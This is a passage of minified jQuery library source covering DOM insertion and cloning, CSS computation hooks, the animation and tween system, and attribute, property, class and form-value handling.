					if (Z.hasData(e) && (o = Z.access(e), a = Z.set(t, o), l = o.events))
						for (i in delete a.handle, a.events = {}, l)
							for (n = 0, r = l[i].length; n < r; n++) T.event.add(t, i, l[i][n]);
					J.hasData(e) && (s = J.access(e), u = T.extend({}, s), J.set(t, u))
				}
			}

			function He(e, t, n, r) {
				t = l.apply([], t);
				var i, o, a, s, u, c, f = 0,
					h = e.length,
					d = h - 1,
					p = t[0],
					g = y(p);
				if (g || h > 1 && "string" == typeof p && !m.checkClone && ke.test(p)) return e.each(function(i) {
					var o = e.eq(i);
					g && (t[0] = p.call(this, i, o.html())), He(o, t, n, r)
				});
				if (h && (o = (i = we(t, e[0].ownerDocument, !1, e, r)).firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
					for (s = (a = T.map(ve(i, "script"), Pe)).length; f < h; f++) u = i, f !== d && (u = T.clone(u, !0, !0), s && T
						.merge(a, ve(u, "script"))), n.call(e[f], u, f);
					if (s)
						for (c = a[a.length - 1].ownerDocument, T.map(a, Re), f = 0; f < s; f++) u = a[f], pe.test(u.type || "") && !Z
							.access(u, "globalEval") && T.contains(c, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? T._evalUrl &&
								T._evalUrl(u.src) : w(u.textContent.replace(je, ""), c, u))
				}
				return e
			}

			function Fe(e, t, n) {
				for (var r, i = t ? T.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || T.cleanData(ve(
					r)), r.parentNode && (n && T.contains(r.ownerDocument, r) && me(ve(r, "script")), r.parentNode.removeChild(r));
				return e
			}
			T.extend({
				htmlPrefilter: function(e) {
					return e.replace(Ne, "<$1></$2>")
				},
				clone: function(e, t, n) {
					var r, i, o, a, s, u, l, c = e.cloneNode(!0),
						f = T.contains(e.ownerDocument, e);
					if (!(m.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || T.isXMLDoc(e)))
						for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName
							.toLowerCase()) && he.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue =
							s.defaultValue);
					if (t)
						if (n)
							for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
						else Me(e, c);
					return (a = ve(c, "script")).length > 0 && me(a, !f && ve(e, "script")), c
				},
				cleanData: function(e) {
					for (var t, n, r, i = T.event.special, o = 0; void 0 !== (n = e[o]); o++)
						if (G(n)) {
							if (t = n[Z.expando]) {
								if (t.events)
									for (r in t.events) i[r] ? T.event.remove(n, r) : T.removeEvent(n, r, t.handle);
								n[Z.expando] = void 0
							}
							n[J.expando] && (n[J.expando] = void 0)
						}
				}
			}), T.fn.extend({
				detach: function(e) {
					return Fe(this, e, !0)
				},
				remove: function(e) {
					return Fe(this, e)
				},
				text: function(e) {
					return z(this, function(e) {
						return void 0 === e ? T.text(this) : this.empty().each(function() {
							1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
						})
					}, null, e, arguments.length)
				},
				append: function() {
					return He(this, arguments, function(e) {
						1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Le(this, e).appendChild(e)
					})
				},
				prepend: function() {
					return He(this, arguments, function(e) {
						if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
							var t = Le(this, e);
							t.insertBefore(e, t.firstChild)
						}
					})
				},
				before: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this)
					})
				},
				after: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
					})
				},
				empty: function() {
					for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(ve(e, !1)), e.textContent =
						"");
					return this
				},
				clone: function(e, t) {
					return e = null != e && e, t = null == t ? e : t, this.map(function() {
						return T.clone(this, e, t)
					})
				},
				html: function(e) {
					return z(this, function(e) {
						var t = this[0] || {},
							n = 0,
							r = this.length;
						if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
						if ("string" == typeof e && !Oe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
							e = T.htmlPrefilter(e);
							try {
								for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(ve(t, !1)), t.innerHTML = e);
								t = 0
							} catch (e) {}
						}
						t && this.empty().append(e)
					}, null, e, arguments.length)
				},
				replaceWith: function() {
					var e = [];
					return He(this, arguments, function(t) {
						var n = this.parentNode;
						T.inArray(this, e) < 0 && (T.cleanData(ve(this)), n && n.replaceChild(t, this))
					}, e)
				}
			}), T.each({
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith"
			}, function(e, t) {
				T.fn[e] = function(e) {
					for (var n, r = [], i = T(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), T(i[
						a])[t](n), c.apply(r, n.get());
					return this.pushStack(r)
				}
			});
			var qe = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
				We = function(e) {
					var t = e.ownerDocument.defaultView;
					return t && t.opener || (t = n), t.getComputedStyle(e)
				},
				Ue = new RegExp(oe.join("|"), "i");

			function Be(e, t, n) {
				var r, i, o, a, s = e.style;
				return (n = n || We(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (a =
						T.style(e, t)), !m.pixelBoxStyles() && qe.test(a) && Ue.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth,
						s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !==
					a ? a + "" : a
			}

			function $e(e, t) {
				return {
					get: function() {
						if (!e()) return (this.get = t).apply(this, arguments);
						delete this.get
					}
				}
			}! function() {
				function e() {
					if (c) {
						l.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", c.style.cssText =
							"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
							Ee.appendChild(l).appendChild(c);
						var e = n.getComputedStyle(c);
						r = "1%" !== e.top, u = 12 === t(e.marginLeft), c.style.right = "60%", s = 36 === t(e.right), i = 36 === t(e.width),
							c.style.position = "absolute", o = 36 === c.offsetWidth || "absolute", Ee.removeChild(l), c = null
					}
				}

				function t(e) {
					return Math.round(parseFloat(e))
				}
				var r, i, o, s, u, l = a.createElement("div"),
					c = a.createElement("div");
				c.style && (c.style.backgroundClip = "content-box", c.cloneNode(!0).style.backgroundClip = "", m.clearCloneStyle =
					"content-box" === c.style.backgroundClip, T.extend(m, {
						boxSizingReliable: function() {
							return e(), i
						},
						pixelBoxStyles: function() {
							return e(), s
						},
						pixelPosition: function() {
							return e(), r
						},
						reliableMarginLeft: function() {
							return e(), u
						},
						scrollboxSize: function() {
							return e(), o
						}
					}))
			}();
			var ze = /^(none|table(?!-c[ea]).+)/,
				Ke = /^--/,
				Ve = {
					position: "absolute",
					visibility: "hidden",
					display: "block"
				},
				Qe = {
					letterSpacing: "0",
					fontWeight: "400"
				},
				Ye = ["Webkit", "Moz", "ms"],
				Ge = a.createElement("div").style;

			function Xe(e) {
				var t = T.cssProps[e];
				return t || (t = T.cssProps[e] = function(e) {
					if (e in Ge) return e;
					for (var t = e[0].toUpperCase() + e.slice(1), n = Ye.length; n--;)
						if ((e = Ye[n] + t) in Ge) return e
				}(e) || e), t
			}

			function Ze(e, t, n) {
				var r = ie.exec(t);
				return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
			}

			function Je(e, t, n, r, i, o) {
				var a = "width" === t ? 1 : 0,
					s = 0,
					u = 0;
				if (n === (r ? "border" : "content")) return 0;
				for (; a < 4; a += 2) "margin" === n && (u += T.css(e, n + oe[a], !0, i)), r ? ("content" === n && (u -= T.css(e,
					"padding" + oe[a], !0, i)), "margin" !== n && (u -= T.css(e, "border" + oe[a] + "Width", !0, i))) : (u += T.css(
					e, "padding" + oe[a], !0, i), "padding" !== n ? u += T.css(e, "border" + oe[a] + "Width", !0, i) : s += T.css(
					e, "border" + oe[a] + "Width", !0, i));
				return !r && o >= 0 && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s -
					.5))), u
			}

			function et(e, t, n) {
				var r = We(e),
					i = Be(e, t, r),
					o = "border-box" === T.css(e, "boxSizing", !1, r),
					a = o;
				if (qe.test(i)) {
					if (!n) return i;
					i = "auto"
				}
				return a = a && (m.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === T.css(
						e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) +
					Je(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
			}

			function tt(e, t, n, r, i) {
				return new tt.prototype.init(e, t, n, r, i)
			}
			T.extend({
				cssHooks: {
					opacity: {
						get: function(e, t) {
							if (t) {
								var n = Be(e, "opacity");
								return "" === n ? "1" : n
							}
						}
					}
				},
				cssNumber: {
					animationIterationCount: !0,
					columnCount: !0,
					fillOpacity: !0,
					flexGrow: !0,
					flexShrink: !0,
					fontWeight: !0,
					lineHeight: !0,
					opacity: !0,
					order: !0,
					orphans: !0,
					widows: !0,
					zIndex: !0,
					zoom: !0
				},
				cssProps: {},
				style: function(e, t, n, r) {
					if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
						var i, o, a, s = Y(t),
							u = Ke.test(t),
							l = e.style;
						if (u || (t = Xe(s)), a = T.cssHooks[t] || T.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !==
							(i = a.get(e, !1, r)) ? i : l[t];
						"string" === (o = typeof n) && (i = ie.exec(n)) && i[1] && (n = ue(e, t, i), o = "number"), null != n && n ==
							n && ("number" === o && (n += i && i[3] || (T.cssNumber[s] ? "" : "px")), m.clearCloneStyle || "" !== n ||
								0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) ||
								(u ? l.setProperty(t, n) : l[t] = n))
					}
				},
				css: function(e, t, n, r) {
					var i, o, a, s = Y(t);
					return Ke.test(t) || (t = Xe(s)), (a = T.cssHooks[t] || T.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
						void 0 === i && (i = Be(e, t, r)), "normal" === i && t in Qe && (i = Qe[t]), "" === n || n ? (o =
							parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
				}
			}), T.each(["height", "width"], function(e, t) {
				T.cssHooks[t] = {
					get: function(e, n, r) {
						if (n) return !ze.test(T.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ?
							et(e, t, r) : se(e, Ve, function() {
								return et(e, t, r)
							})
					},
					set: function(e, n, r) {
						var i, o = We(e),
							a = "border-box" === T.css(e, "boxSizing", !1, o),
							s = r && Je(e, t, r, a, o);
						return a && m.scrollboxSize() === o.position && (s -= Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(
							1)] - parseFloat(o[t]) - Je(e, t, "border", !1, o) - .5)), s && (i = ie.exec(n)) && "px" !== (i[3] ||
							"px") && (e.style[t] = n, n = T.css(e, t)), Ze(0, n, s)
					}
				}
			}), T.cssHooks.marginLeft = $e(m.reliableMarginLeft, function(e, t) {
				if (t) return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - se(e, {
					marginLeft: 0
				}, function() {
					return e.getBoundingClientRect().left
				})) + "px"
			}), T.each({
				margin: "",
				padding: "",
				border: "Width"
			}, function(e, t) {
				T.cssHooks[e + t] = {
					expand: function(n) {
						for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + oe[r] + t] = o[r] ||
							o[r - 2] || o[0];
						return i
					}
				}, "margin" !== e && (T.cssHooks[e + t].set = Ze)
			}), T.fn.extend({
				css: function(e, t) {
					return z(this, function(e, t, n) {
						var r, i, o = {},
							a = 0;
						if (Array.isArray(t)) {
							for (r = We(e), i = t.length; a < i; a++) o[t[a]] = T.css(e, t[a], !1, r);
							return o
						}
						return void 0 !== n ? T.style(e, t, n) : T.css(e, t)
					}, e, t, arguments.length > 1)
				}
			}), T.Tween = tt, tt.prototype = {
				constructor: tt,
				init: function(e, t, n, r, i, o) {
					this.elem = e, this.prop = n, this.easing = i || T.easing._default, this.options = t, this.start = this.now =
						this.cur(), this.end = r, this.unit = o || (T.cssNumber[n] ? "" : "px")
				},
				cur: function() {
					var e = tt.propHooks[this.prop];
					return e && e.get ? e.get(this) : tt.propHooks._default.get(this)
				},
				run: function(e) {
					var t, n = tt.propHooks[this.prop];
					return this.options.duration ? this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
							.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step &&
						this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : tt.propHooks._default.set(this),
						this
				}
			}, tt.prototype.init.prototype = tt.prototype, tt.propHooks = {
				_default: {
					get: function(e) {
						var t;
						return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t =
							T.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
					},
					set: function(e) {
						T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[T.cssProps[e.prop]] &&
							!T.cssHooks[e.prop] ? e.elem[e.prop] = e.now : T.style(e.elem, e.prop, e.now + e.unit)
					}
				}
			}, tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
				set: function(e) {
					e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
				}
			}, T.easing = {
				linear: function(e) {
					return e
				},
				swing: function(e) {
					return .5 - Math.cos(e * Math.PI) / 2
				},
				_default: "swing"
			}, T.fx = tt.prototype.init, T.fx.step = {};
			var nt, rt, it = /^(?:toggle|show|hide)$/,
				ot = /queueHooks$/;

			function at() {
				rt && (!1 === a.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(at) : n.setTimeout(at, T.fx.interval),
					T.fx.tick())
			}

			function st() {
				return n.setTimeout(function() {
					nt = void 0
				}), nt = Date.now()
			}

			function ut(e, t) {
				var n, r = 0,
					i = {
						height: e
					};
				for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = oe[r])] = i["padding" + n] = e;
				return t && (i.opacity = i.width = e), i
			}

			function lt(e, t, n) {
				for (var r, i = (ct.tweeners[t] || []).concat(ct.tweeners["*"]), o = 0, a = i.length; o < a; o++)
					if (r = i[o].call(n, t, e)) return r
			}

			function ct(e, t, n) {
				var r, i, o = 0,
					a = ct.prefilters.length,
					s = T.Deferred().always(function() {
						delete u.elem
					}),
					u = function() {
						if (i) return !1;
						for (var t = nt || st(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0,
								a = l.tweens.length; o < a; o++) l.tweens[o].run(r);
						return s.notifyWith(e, [l, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !
							1)
					},
					l = s.promise({
						elem: e,
						props: T.extend({}, t),
						opts: T.extend(!0, {
							specialEasing: {},
							easing: T.easing._default
						}, n),
						originalProperties: t,
						originalOptions: n,
						startTime: nt || st(),
						duration: n.duration,
						tweens: [],
						createTween: function(t, n) {
							var r = T.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
							return l.tweens.push(r), r
						},
						stop: function(t) {
							var n = 0,
								r = t ? l.tweens.length : 0;
							if (i) return this;
							for (i = !0; n < r; n++) l.tweens[n].run(1);
							return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]), this
						}
					}),
					c = l.props;
				for (! function(e, t) {
						var n, r, i, o, a;
						for (n in e)
							if (i = t[r = Y(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[
									n]), (a = T.cssHooks[r]) && "expand" in a)
								for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
							else t[r] = i
					}(c, l.opts.specialEasing); o < a; o++)
					if (r = ct.prefilters[o].call(l, e, c, l.opts)) return y(r.stop) && (T._queueHooks(l.elem, l.opts.queue).stop =
						r.stop.bind(r)), r;
				return T.map(c, lt, l), y(l.opts.start) && l.opts.start.call(e, l), l.progress(l.opts.progress).done(l.opts.done,
					l.opts.complete).fail(l.opts.fail).always(l.opts.always), T.fx.timer(T.extend(u, {
					elem: e,
					anim: l,
					queue: l.opts.queue
				})), l
			}
			T.Animation = T.extend(ct, {
					tweeners: {
						"*": [function(e, t) {
							var n = this.createTween(e, t);
							return ue(n.elem, e, ie.exec(t), n), n
						}]
					},
					tweener: function(e, t) {
						y(e) ? (t = e, e = ["*"]) : e = e.match(H);
						for (var n, r = 0, i = e.length; r < i; r++) n = e[r], ct.tweeners[n] = ct.tweeners[n] || [], ct.tweeners[n]
							.unshift(t)
					},
					prefilters: [function(e, t, n) {
						var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
							h = this,
							d = {},
							p = e.style,
							g = e.nodeType && ae(e),
							v = Z.get(e, "fxshow");
						for (r in n.queue || (null == (a = T._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a
								.empty.fire = function() {
									a.unqueued || s()
								}), a.unqueued++, h.always(function() {
								h.always(function() {
									a.unqueued--, T.queue(e, "fx").length || a.empty.fire()
								})
							})), t)
							if (i = t[r], it.test(i)) {
								if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
									if ("show" !== i || !v || void 0 === v[r]) continue;
									g = !0
								}
								d[r] = v && v[r] || T.style(e, r)
							} if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(d))
							for (r in f && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (l = v &&
									v.display) && (l = Z.get(e, "display")), "none" === (c = T.css(e, "display")) && (l ? c = l : (fe([e],
									!0), l = e.style.display || l, c = T.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" ===
									c && null != l) && "none" === T.css(e, "float") && (u || (h.done(function() {
									p.display = l
								}), null == l && (c = p.display, l = "none" === c ? "" : c)), p.display = "inline-block")), n.overflow &&
								(p.overflow = "hidden", h.always(function() {
									p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
								})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Z.access(e, "fxshow", {
								display: l
							}), o && (v.hidden = !g), g && fe([e], !0), h.done(function() {
								for (r in g || fe([e]), Z.remove(e, "fxshow"), d) T.style(e, r, d[r])
							})), u = lt(g ? v[r] : 0, r, h), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
					}],
					prefilter: function(e, t) {
						t ? ct.prefilters.unshift(e) : ct.prefilters.push(e)
					}
				}), T.speed = function(e, t, n) {
					var r = e && "object" == typeof e ? T.extend({}, e) : {
						complete: n || !n && t || y(e) && e,
						duration: e,
						easing: n && t || t && !y(t) && t
					};
					return T.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in T.fx.speeds ? r.duration = T
						.fx.speeds[r.duration] : r.duration = T.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue =
						"fx"), r.old = r.complete, r.complete = function() {
						y(r.old) && r.old.call(this), r.queue && T.dequeue(this, r.queue)
					}, r
				}, T.fn.extend({
					fadeTo: function(e, t, n, r) {
						return this.filter(ae).css("opacity", 0).show().end().animate({
							opacity: t
						}, e, n, r)
					},
					animate: function(e, t, n, r) {
						var i = T.isEmptyObject(e),
							o = T.speed(t, n, r),
							a = function() {
								var t = ct(this, T.extend({}, e), o);
								(i || Z.get(this, "finish")) && t.stop(!0)
							};
						return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
					},
					stop: function(e, t, n) {
						var r = function(e) {
							var t = e.stop;
							delete e.stop, t(n)
						};
						return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(
							function() {
								var t = !0,
									i = null != e && e + "queueHooks",
									o = T.timers,
									a = Z.get(this);
								if (i) a[i] && a[i].stop && r(a[i]);
								else
									for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
								for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !
									1, o.splice(i, 1));
								!t && n || T.dequeue(this, e)
							})
					},
					finish: function(e) {
						return !1 !== e && (e = e || "fx"), this.each(function() {
							var t, n = Z.get(this),
								r = n[e + "queue"],
								i = n[e + "queueHooks"],
								o = T.timers,
								a = r ? r.length : 0;
							for (n.finish = !0, T.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem ===
								this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
							for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
							delete n.finish
						})
					}
				}), T.each(["toggle", "show", "hide"], function(e, t) {
					var n = T.fn[t];
					T.fn[t] = function(e, r, i) {
						return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
					}
				}), T.each({
					slideDown: ut("show"),
					slideUp: ut("hide"),
					slideToggle: ut("toggle"),
					fadeIn: {
						opacity: "show"
					},
					fadeOut: {
						opacity: "hide"
					},
					fadeToggle: {
						opacity: "toggle"
					}
				}, function(e, t) {
					T.fn[e] = function(e, n, r) {
						return this.animate(t, e, n, r)
					}
				}), T.timers = [], T.fx.tick = function() {
					var e, t = 0,
						n = T.timers;
					for (nt = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
					n.length || T.fx.stop(), nt = void 0
				}, T.fx.timer = function(e) {
					T.timers.push(e), T.fx.start()
				}, T.fx.interval = 13, T.fx.start = function() {
					rt || (rt = !0, at())
				}, T.fx.stop = function() {
					rt = null
				}, T.fx.speeds = {
					slow: 600,
					fast: 200,
					_default: 400
				}, T.fn.delay = function(e, t) {
					return e = T.fx && T.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, r) {
						var i = n.setTimeout(t, e);
						r.stop = function() {
							n.clearTimeout(i)
						}
					})
				},
				function() {
					var e = a.createElement("input"),
						t = a.createElement("select").appendChild(a.createElement("option"));
					e.type = "checkbox", m.checkOn = "" !== e.value, m.optSelected = t.selected, (e = a.createElement("input")).value =
						"t", e.type = "radio", m.radioValue = "t" === e.value
				}();
			var ft, ht = T.expr.attrHandle;
			T.fn.extend({
				attr: function(e, t) {
					return z(this, T.attr, e, t, arguments.length > 1)
				},
				removeAttr: function(e) {
					return this.each(function() {
						T.removeAttr(this, e)
					})
				}
			}), T.extend({
				attr: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? T.prop(e, t, n) : (1 === o && T.isXMLDoc(
							e) || (i = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ft : void 0)), void 0 !== n ?
						null === n ? void T.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(
							t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = T.find.attr(e, t)) ?
						void 0 : r)
				},
				attrHooks: {
					type: {
						set: function(e, t) {
							if (!m.radioValue && "radio" === t && N(e, "input")) {
								var n = e.value;
								return e.setAttribute("type", t), n && (e.value = n), t
							}
						}
					}
				},
				removeAttr: function(e, t) {
					var n, r = 0,
						i = t && t.match(H);
					if (i && 1 === e.nodeType)
						for (; n = i[r++];) e.removeAttribute(n)
				}
			}), ft = {
				set: function(e, t, n) {
					return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n
				}
			}, T.each(T.expr.match.bool.source.match(/\w+/g), function(e, t) {
				var n = ht[t] || T.find.attr;
				ht[t] = function(e, t, r) {
					var i, o, a = t.toLowerCase();
					return r || (o = ht[a], ht[a] = i, i = null != n(e, t, r) ? a : null, ht[a] = o), i
				}
			});
			var dt = /^(?:input|select|textarea|button)$/i,
				pt = /^(?:a|area)$/i;

			function gt(e) {
				return (e.match(H) || []).join(" ")
			}

			function vt(e) {
				return e.getAttribute && e.getAttribute("class") || ""
			}

			function mt(e) {
				return Array.isArray(e) ? e : "string" == typeof e && e.match(H) || []
			}
			T.fn.extend({
				prop: function(e, t) {
					return z(this, T.prop, e, t, arguments.length > 1)
				},
				removeProp: function(e) {
					return this.each(function() {
						delete this[T.propFix[e] || e]
					})
				}
			}), T.extend({
				prop: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return 1 === o && T.isXMLDoc(e) || (t = T.propFix[t] || t, i = T.propHooks[
							t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i &&
						null !== (r = i.get(e, t)) ? r : e[t]
				},
				propHooks: {
					tabIndex: {
						get: function(e) {
							var t = T.find.attr(e, "tabindex");
							return t ? parseInt(t, 10) : dt.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
						}
					}
				},
				propFix: {
					for: "htmlFor",
					class: "className"
				}
			}), m.optSelected || (T.propHooks.selected = {
				get: function(e) {
					var t = e.parentNode;
					return t && t.parentNode && t.parentNode.selectedIndex, null
				},
				set: function(e) {
					var t = e.parentNode;
					t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
				}
			}), T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap",
				"frameBorder", "contentEditable"
			], function() {
				T.propFix[this.toLowerCase()] = this
			}), T.fn.extend({
				addClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).addClass(e.call(this, t, vt(this)))
					});
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				removeClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).removeClass(e.call(this, t, vt(this)))
					});
					if (!arguments.length) return this.attr("class", "");
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];)
									for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				toggleClass: function(e, t) {
					var n = typeof e,
						r = "string" === n || Array.isArray(e);
					return "boolean" == typeof t && r ? t ? this.addClass(e) : this.removeClass(e) : y(e) ? this.each(function(n) {
						T(this).toggleClass(e.call(this, n, vt(this), t), t)
					}) : this.each(function() {
						var t, i, o, a;
						if (r)
							for (i = 0, o = T(this), a = mt(e); t = a[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
						else void 0 !== e && "boolean" !== n || ((t = vt(this)) && Z.set(this, "__className__", t), this.setAttribute &&
							this.setAttribute("class", t || !1 === e ? "" : Z.get(this, "__className__") || ""))
					})
				},
				hasClass: function(e) {
					var t, n, r = 0;
					for (t = " " + e + " "; n = this[r++];)
						if (1 === n.nodeType && (" " + gt(vt(n)) + " ").indexOf(t) > -1) return !0;
					return !1
				}
			});
			var yt = /\r/g;
			T.fn.extend({
				val: function(e) {
					var t, n, r, i = this[0];
					return arguments.length ? (r = y(e), this.each(function(n) {
						var i;
						1 === this.nodeType && (null == (i = r ? e.call(this, n, T(this).val()) : e) ? i = "" : "number" ==
							typeof i ? i += "" : Array.isArray(i) && (i = T.map(i, function(e) {
								return null == e ? "" : e + ""
							})), (t = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !==
							t.set(this, i, "value") || (this.value = i))
					})) : i ? (t = T.valHooks[i.type] || T.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n =
						t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(yt, "") : null == n ? "" : n : void 0
				}
			}), T.extend({
				valHooks: {
					option: {
						get: function(e) {
							var t = T.find.attr(e, "value");
							return null != t ? t : gt(T.text(e))
						}
					},
					select: {
						get: function(e) {
							var t, n, r, i = e.options,
								o = e.selectedIndex,
								a = "select-one" === e.type,
								s = a ? null : [],
								u = a ? o + 1 : i.length;
							for (r = o < 0 ? u : a ? o : 0; r < u; r++)
								if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !N(n.parentNode,
										"optgroup"))) {
									if (t = T(n).val(), a) return t;
									s.push(t)
								} return s
						},
						set: function(e, t) {
							for (var n, r, i = e.options, o = T.makeArray(t), a = i.length; a--;)((r = i[a]).selected = T.inArray(T.valHooks
								.option.get(r), o) > -1) && (n = !0);
							return n || (e.selectedIndex = -1), o
						}
					}
				}
			}), T.each(["radio", "checkbox"], function() {
				T.valHooks[this] = {
					set: function(e, t) {
						if (Array.isArray(t)) return e.checked = T.inArray(T(e).val(), t) > -1
					}
				}, m.checkOn || (T.valHooks[this].get = function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				})
			}), m.focusin = "onfocusin" in n;
			var _t = /^(?:focusinfocus|focusoutblur)$/,
				bt = function(e) {
					e.stopPropagation()
				};
			T.extend(T.event, {
				trigger: function(e, t, r, i) {
					var o, s, u, l, c, f, h, d, g = [r || a],
